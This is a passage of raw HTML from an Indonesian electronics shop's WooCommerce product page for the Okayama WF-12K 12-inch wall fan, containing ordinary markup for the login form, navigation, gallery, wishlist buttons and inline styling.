						" action="https://elektroniksurabaya.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7e13da4428" /><input type="hidden" name="_wp_http_referer" value="/product/kipas-angin-dinding-okayama-wf-12k-12-inch/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://elektroniksurabaya.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover">
	<a href="https://elektroniksurabaya.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>0</bdi></span></span>
				</span>
	</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://elektroniksurabaya.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-full size-full" alt="" style="max-width:70px;" decoding="async" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://elektroniksurabaya.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://elektroniksurabaya.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5683 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-2808" class="single-product-page product type-product post-2808 status-publish first instock product_cat-kipas-angin has-post-thumbnail shipping-taxable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-1330.css?ver=1695122003" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330" data-elementor-post-type="woodmart_layout">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb">				<a href="https://elektroniksurabaya.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="breadcrumb-link">
					Elektronik Rumah Tangga				</a>
							<a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/kipas-angin/" class="breadcrumb-link breadcrumb-link-last">
					Kipas Angin				</a>
							<span class="breadcrumb-last">
					Kipas Angin Dinding Okayama WF-12K 12 Inch				</span>
			</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://elektroniksurabaya.com/product/potensio-kaki-6-stereo-100k/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://elektroniksurabaya.com/product/potensio-kaki-6-stereo-100k/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://elektroniksurabaya.com/wp-content/uploads/2023/03/41-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/03/41-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/41-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/41-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/41-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/41-768x768.jpg 768w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/41.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://elektroniksurabaya.com/product/potensio-kaki-6-stereo-100k/" class="wd-entities-title">
						Potensio Kaki 6 Stereo 100k					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://elektroniksurabaya.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://elektroniksurabaya.com/product/kipas-angin-dinding-carslan-wall-fan-16-inch/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://elektroniksurabaya.com/product/kipas-angin-dinding-carslan-wall-fan-16-inch/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://elektroniksurabaya.com/wp-content/uploads/2023/03/2-A-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/03/2-A-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/2-A-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/2-A-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/2-A-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/2-A-768x768.jpg 768w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/2-A.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://elektroniksurabaya.com/product/kipas-angin-dinding-carslan-wall-fan-16-inch/" class="wd-entities-title">
						Kipas Angin Dinding Carslan Wall Fan 16 Inch					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-notices-wrapper"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A.jpg"><img width="1080" height="1080" src="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A.jpg" class="wp-post-image wp-post-image" alt="" title="1 (A)" data-caption="" data-src="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A.jpg" data-large_image="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A.jpg 1080w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-768x768.jpg 768w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A-600x600.jpg 600w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-B-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-B.jpg"><img width="1080" height="1080" src="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-B.jpg" class="" alt="" title="1 (B)" data-caption="" data-src="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-B.jpg" data-large_image="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-B.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-B.jpg 1080w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-B-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-B-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-B-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-B-768x768.jpg 768w, https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-B-600x600.jpg 600w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
			
<h1 class="product_title entry-title wd-entities-title">
	
	Kipas Angin Dinding Okayama WF-12K 12 Inch
	</h1>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2518bad wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
			
<div class="product_meta wd-layout-default">
	
	
	
	
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
			<p class="price"></p>
		</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-4592651 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4592651" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f05b1d" data-id="1f05b1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-349c038a elementor-widget__width-auto wd-single-action-btn wd-single-wishlist-btn text-left elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="349c038a" data-element_type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
						<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://elektroniksurabaya.com/wishlist/" data-key="d5d6c904bf" data-product-id="2808" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e7e6af9 elementor-widget__width-auto wd-single-action-btn wd-single-compare-btn text-left elementor-widget elementor-widget-wd_single_product_compare_button" data-id="3e7e6af9" data-element_type="widget" data-widget_type="wd_single_product_compare_button.default">
				<div class="elementor-widget-container">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-compare-icon wd-style-text">
			<a href="https://elektroniksurabaya.com/compare/" data-id="2808" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
					<div class="wd-visits-count wd-style-with-bg" data-product-id="2808">
			<span class="wd-visits-count-number">17</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-2170"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Carrier information</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ecb2c2f elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="ecb2c2f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-2979" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.75 3C10.1977 3 9.75 3.44772 9.75 4V12H5.75C5.19772 12 4.75 12.4477 4.75 13V21H1.75C1.19772 21 0.75 21.4477 0.75 22V26C0.75 26.5523 1.19772 27 1.75 27H4.75V28C4.75 28.5523 5.19772 29 5.75 29H9.75C10.3023 29 10.75 28.5523 10.75 28V27H22.75V28C22.75 28.5523 23.1977 29 23.75 29H27.75C28.3023 29 28.75 28.5523 28.75 28V27H31.75C32.3023 27 32.75 26.5523 32.75 26V22C32.75 21.4477 32.3023 21 31.75 21H28.75V13C28.75 12.4477 28.3023 12 27.75 12H23.75V4C23.75 3.44772 23.3023 3 22.75 3H10.75ZM10.75 18C10.1977 18 9.75 17.5523 9.75 17V14H6.75V21H15.75V14H11.75V17C11.75 17.5523 11.3023 18 10.75 18ZM22.75 18C23.3023 18 23.75 17.5523 23.75 17V14H26.75V21H17.75V14H21.75V17C21.75 17.5523 22.1977 18 22.75 18ZM16.75 9C16.1977 9 15.75 8.55228 15.75 8V5H11.75V12H21.75V5H17.75V8C17.75 8.55228 17.3023 9 16.75 9ZM9.75 25C9.19772 25 8.75 25.4477 8.75 26V27H6.75V26C6.75 25.4477 6.30228 25 5.75 25H2.75V23H30.75V25H27.75C27.1977 25 26.75 25.4477 26.75 26V27H24.75V26C24.75 25.4477 24.3023 25 23.75 25H9.75Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								20k products						</h4>
					
